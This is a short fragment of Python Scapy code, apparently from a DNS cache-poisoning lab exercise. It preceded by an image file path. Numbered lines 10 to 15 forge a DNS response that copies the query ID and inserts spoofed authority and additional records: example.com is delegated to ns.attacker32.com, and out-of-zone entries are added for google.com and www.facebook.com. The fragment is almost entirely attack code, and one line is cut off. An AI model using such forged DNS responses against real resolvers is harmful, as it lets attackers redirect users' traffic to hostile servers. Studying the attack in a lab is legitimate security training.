 10 NSsec1=DNSRR(rrname="example.com",type="NS",rdata='ns.attacker32.com',ttl=259200)
11 NSsec2=DNSRR(rrname="google.com",type="NS",rdata='ns.example.com',ttl=259200)
12 Anssec1 = DNSRR('ns.attacker32.com',type='A',rdata='1.2.3.4',ttl=259200)
13 Anssec2 = DNSRR('ns.example.com',type='A',rdata='5.6.7.8',ttl=259200)
14 Anssec3 = DNSRR('www.facebook.com',type='A',rdata='3.4.5.6',ttl=259200)
15 dns = DNS(id=pkt[DNS].id,qd=pkt[DNS].qd,aa=1,rd=0,qdcount=1,qr=1,ancount=1,arcount=3,nscount=2,an=Anssec,ns=NSsec1/-
NSsec2,ar=Anssec1/Anssec2/Anssec3) # Create a DNS object